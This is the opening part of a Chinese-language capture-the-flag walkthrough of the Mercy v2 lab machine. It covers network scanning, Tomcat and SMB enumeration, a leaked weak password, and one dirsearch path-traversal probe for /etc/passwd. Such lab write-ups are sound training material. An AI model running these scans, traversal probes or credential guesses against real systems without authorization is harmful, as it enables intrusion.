本文主要是介绍红队打靶练习:DIGITALWORLD.LOCAL: MERCY V2,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
信息收集
1、arp
2、netdiscover
3、nmap
4、nikto
5、whatweb
6、总结
目录探测
1、gobuster
2、dirsearch
WEB
enum4linux枚举工具
smbclient工具
knock工具
CMS
文件包含漏洞
Tomcat
提权
系统信息收集
本地提权
get root
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.142 00:50:56:3e:71:fc VMware, Inc.
192.168.12.254 00:50:56:ec:a5:ce VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.346 seconds (109.12 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24Currently scanning: Finished! | Screen View: Unique Hosts7 Captured ARP Req/Rep packets, from 4 hosts. Total size: 420_____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname-----------------------------------------------------------------------------192.168.12.1 00:50:56:c0:00:08 4 240 VMware, Inc.192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.192.168.12.142 00:50:56:3e:71:fc 1 60 VMware, Inc.192.168.12.254 00:50:56:ec:a5:ce 1 60 VMware, Inc.3、nmap
主机存活探测┌──(root㉿ru)-[~/kali]
└─# nmap -sn 192.168.12.0/24 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 15:04 CST
Nmap scan report for 192.168.12.1
Host is up (0.00023s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.12.2
Host is up (0.00011s latency).
MAC Address: 00:50:56:EC:D1:CA (VMware)
Nmap scan report for 192.168.12.142
Host is up (0.00013s latency).
MAC Address: 00:50:56:3E:71:FC (VMware)
Nmap scan report for 192.168.12.254
Host is up (0.00011s latency).
MAC Address: 00:50:56:EC:A5:CE (VMware)
Nmap scan report for 192.168.12.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 6.42 seconds端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.12.142 --min-rate 10000 -oA ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 15:05 CST
Nmap scan report for 192.168.12.142
Host is up (0.0036s latency).
Not shown: 65525 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp filtered ssh
53/tcp open domain
80/tcp filtered http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxy
MAC Address: 00:50:56:3E:71:FC (VMware)Nmap done: 1 IP address (1 host up) scanned in 7.93 seconds┌──(root㉿ru)-[~/kali]
└─# cat ports.nmap | head -n 15 | tail -n 10 | awk -F "/" '{print $1}' | xargs -n 10 | sed 's/ /,/g'
22,53,80,110,139,143,445,993,995,8080信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -sT -T5 -A -O -PN -p 22,53,80,110,139,143,445,993,995,8080 192.168.12.142 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 15:07 CST
Nmap scan report for 192.168.12.142
Host is up (0.00035s latency).PORT STATE SERVICE VERSION
22/tcp closed ssh
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
80/tcp closed http
110/tcp open pop3?
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA UIDL SASL TOP RESP-CODES AUTH-RESP-CODE PIPELINING STLS
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: ENABLE Pre-login STARTTLS have post-login ID IMAP4rev1 listed LOGINDISABLEDA0001 capabilities OK IDLE more LITERAL+ LOGIN-REFERRALS SASL-IR
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: Pre-login AUTH=PLAINA0001 ENABLE have ID IMAP4rev1 listed post-login capabilities OK IDLE more LITERAL+ LOGIN-REFERRALS SASL-IR
995/tcp open ssl/pop3
|_pop3-capabilities: CAPA UIDL SASL(PLAIN) USER RESP-CODES AUTH-RESP-CODE PIPELINING TOP
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
| fingerprint-strings:
| afp:
|_ +OK Dovecot (Ubuntu) ready.
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
|_http-title: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Potentially risky methods: PUT DELETE
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port995-TCP:V=7.94SVN%T=SSL%I=7%D=12/22%Time=6585367B%P=x86_64-pc-linux
SF:-gnu%r(afp,1D,"\+OK\x20Dovecot\x20\(Ubuntu\)\x20ready\.\r\n");
MAC Address: 00:50:56:3E:71:FC (VMware)
Aggressive OS guesses: Linux 4.4 (96%), Linux 3.10 - 4.11 (93%), Linux 3.16 - 4.6 (93%), Linux 2.6.32 (92%), Linux 3.11 - 4.1 (92%), Linux 3.13 (91%), Linux 3.2 - 4.9 (90%), Linux 4.10 (89%), Linux 5.1 (89%), Linux 3.2 - 3.8 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-12-22T07:10:55
|_ start_date: N/A
|_nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: mercy
| NetBIOS computer name: MERCY\x00
| Domain name: \x00
| FQDN: mercy
|_ System time: 2023-12-22T15:10:55+08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.12.142OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 204.33 seconds漏洞探测┌──(root㉿ru)-[~/kali]
└─# nmap --script "vuln" -p 22,53,80,110,139,143,445,993,995,8080 192.168.12.142 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 15:07 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.12.142
Host is up (0.00021s latency).PORT STATE SERVICE
22/tcp filtered ssh
53/tcp open domain
80/tcp filtered http
110/tcp open pop3
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
139/tcp open netbios-ssn
143/tcp open imap
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: LIKELY VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_ECDHE_RSA_WITH_3DES_EDE_CBC_SHA
| TLS_FALLBACK_SCSV properly implemented
| References:
| https://www.securityfocus.com/bid/70574
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
445/tcp open microsoft-ds
993/tcp open imaps
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: LIKELY VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| TLS_FALLBACK_SCSV properly implemented
| References:
| https://www.securityfocus.com/bid/70574
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
995/tcp open pop3s
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: LIKELY VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| TLS_FALLBACK_SCSV properly implemented
| References:
| https://www.securityfocus.com/bid/70574
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
8080/tcp open http-proxy
| http-enum:
| /examples/: Sample scripts
| /robots.txt: Robots file
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder
MAC Address: 00:50:56:3E:71:FC (VMware)Host script results:
|_smb-vuln-ms10-054: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-061: falseNmap done: 1 IP address (1 host up) scanned in 185.37 seconds
4、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.12.142:8080
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.12.142
+ Target Hostname: 192.168.12.142
+ Target Port: 8080
+ Start Time: 2023-12-22 15:08:03 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: contains 1 entry which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS .
+ HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /: Appears to be a default Apache Tomcat install.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2104
+ /manager/html: Default Tomcat Manager / Host Manager interface found.
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found.
+ /manager/status: Default Tomcat Server Status interface found.
+ 8407 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2023-12-22 15:08:20 (GMT8) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
5、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v http://192.168.12.142:8080
WhatWeb report for http://192.168.12.142:8080
Status : 200 OK
Title : Apache Tomcat
IP : 192.168.12.142
Country : RESERVED, ZZSummary : Apache-Tomcat, Apache, HTTPServer[Apache-Coyote/1.1]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop andmaintain an open-source HTTP server for modern operatingsystems including UNIX and Windows NT. The goal of thisproject is to provide a secure, efficient and extensibleserver that provides HTTP services in sync with the currentHTTP standards.Google Dorks: (3)Website : http://httpd.apache.org/[ Apache-Tomcat ]Apache Tomcat Web ServerAggressive function available (check plugin file or details).Website : http://tomcat.apache.org/[ HTTPServer ]HTTP server header string. This plugin also attempts toidentify the operating system from the server header.String : Apache-Coyote/1.1 (from server string)HTTP Headers:HTTP/1.1 200 OKServer: Apache-Coyote/1.1Accept-Ranges: bytesETag: W/"1895-1535117025000"Last-Modified: Fri, 24 Aug 2018 13:23:45 GMTContent-Type: text/htmlContent-Length: 1895Date: Fri, 22 Dec 2023 07:08:20 GMTConnection: close
6、总结
PORT STATE SERVICE
22/tcp filtered ssh ssh服务处于关闭状态 ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
53/tcp open domain 53端口一般用于DNS服务
80/tcp filtered http 80端口是web应用服务,但是这里处于关闭状态!
110/tcp open pop3 pop3服务是邮件服务。一种通信协议!
139/tcp open netbios-ssn 139端口一般开放的都是文件共享服务,和445端口一起搭配使用!
143/tcp open imap 143端口,它是一种用于电子邮件客户端和邮件服务器之间的通信协议。
445/tcp open microsoft-ds 445端口,smb服务 netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open imaps 993端口,它是一种通过SSL或TLS加密保护的安全IMAP通信协议
995/tcp open pop3s 995端口,通常用于POP3S(POP3 Secure)服务,它是一种通过SSL或TLS加密保护的安全POP3通信协议
8080/tcp open http-proxy 8080端口,通常用于HTTP代理服务。开放的8080端口表示系统上运行着HTTP代理服务器,允许客户端通过该端口进行HTTP请求的中继。
说明靶机运行者POP3S服务器!开着8080端口表示靶机运行着http代理服务器!
目录探测
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.12.142:8080 -t 25 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.12.142:8080
[+] Method: GET
[+] Threads: 25
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 1895]
/docs (Status: 302) [Size: 0] [--> http://192.168.12.142:8080/docs/]
/examples (Status: 302) [Size: 0] [--> http://192.168.12.142:8080/examples/]
/robots.txt (Status: 200) [Size: 45]
/manager (Status: 302) [Size: 0] [--> http://192.168.12.142:8080/manager/]
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.12.142:8080 -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.12.142_8080/_23-12-22_15-43-14.txtTarget: http://192.168.12.142:8080/[15:43:14] Starting:
[15:43:20] 400 - 0B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[15:43:21] 400 - 0B - /a%5c.aspx
[15:43:44] 302 - 0B - /docs -> http://192.168.12.142:8080/docs/
[15:43:44] 200 - 18KB - /docs/
[15:43:46] 302 - 0B - /examples -> http://192.168.12.142:8080/examples/
[15:43:46] 200 - 688B - /examples/jsp/snp/snoop.jsp
[15:43:46] 200 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[15:43:46] 200 - 1KB - /examples/websocket/index.xhtml
[15:43:47] 200 - 5KB - /examples/servlets/index.html
[15:43:46] 200 - 1KB - /examples/
[15:43:46] 200 - 714B - /examples/servlets/servlet/CookieExample
[15:43:47] 200 - 19KB - /examples/jsp/index.html
[15:43:51] 401 - 2KB - /host-manager/html
[15:43:51] 302 - 0B - /host-manager/ -> http://192.168.12.142:8080/host-manager/html
[15:43:58] 302 - 0B - /manager -> http://192.168.12.142:8080/manager/
[15:43:58] 302 - 0B - /manager/ -> http://192.168.12.142:8080/manager/html
[15:43:58] 401 - 2KB - /manager/html
[15:43:58] 404 - 2KB - /manager/admin.asp
[15:43:58] 401 - 2KB - /manager/html/
[15:43:58] 401 - 2KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[15:43:58] 401 - 2KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[15:43:58] 401 - 2KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[15:43:58] 401 - 2KB - /manager/jmxproxy/?qry=STUFF
[15:43:58] 404 - 2KB - /manager/login
[15:43:58] 401 - 2KB - /manager/jmxproxy
[15:43:58] 401 - 2KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[15:43:58] 404 - 2KB - /manager/login.asp
[15:43:58] 404 - 2KB - /manager/VERSION
[15:43:58] 401 - 2KB - /manager/status/all
[15:43:58] 401 - 2KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[15:44:06] 200 - 45B - /robots.txtTask Completed
WEB

它有效!
如果您通过web浏览器看到此页面,则表示您已成功设置Tomcat。祝贺
这是默认的Tomcat主页。它可以在本地文件系统上找到:/var/lib/tomcat7/webapps/ROOT/index.html
Tomcat7的老手们可能会很高兴地了解到,Tomcat的此系统实例与CATALINA_HOME一起安装在/usr/share/Tomcat7中,CATALINA_BASE安装在/var/lib/Tomcat 7中,遵循/usr/share/doc/Tomcat7-common/RUNNING.txt.gz中的规则。
如果您还没有安装以下软件包,您可能会考虑安装:
tomcat7docs:这个包安装了一个web应用程序,该应用程序允许在本地浏览tomcat7文档。安装后,您可以单击此处访问它。
tomcat7示例:此包安装了一个web应用程序,该应用程序允许访问Tomcat7Servlet和JSP示例。安装后,您可以单击此处访问它。
tomcat7 admin:这个包安装了两个web应用程序,可以帮助管理这个Tomcat实例。安装后,您可以访问管理器网络应用程序和主机管理器网络程序。
注意:出于安全原因,manager-webapp仅限于角色为“manager-gui”的用户使用。!!!主机管理器Web应用程序仅限于角色为“admin gui”的用户。用户是在/etc/tomcat7/tomcat-Users.xml中定义的。

8080端口开放的是tomcat服务。版本是7.0.52



It's annoying, but we repeat this over and over again: cyber hygiene is extremely important. Please stop setting silly passwords that will get cracked with any decent password list.
Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk! As silly as it may be, the employee pleaded for mercy when we threatened to fire her.
No fluffy bunnies for those who set insecure passwords and endanger the enterprise.译:这很烦人,但我们一遍又一遍地重复这一点:网络卫生极其重要。请停止设置愚蠢的密码,这些密码会被任何像样的密码列表破解。
有一次,我们发现了密码“password”,真的贴在了员工桌子前的一个便利贴上!尽管这可能很愚蠢,但当我们威胁要解雇她时,这位员工求饶了。
对于那些设置不安全密码并危及企业的人来说,没有毛茸茸的兔子。敏感信息: password
enum4linux枚举工具
enum4linux 192.168.12.142

共享目录qiu

发现四个用户pleadformercy、qiu、thisisasuperduperlonguser、fluffysmbclient工具
smbclient \\\\192.168.12.142/qiu -U qiu
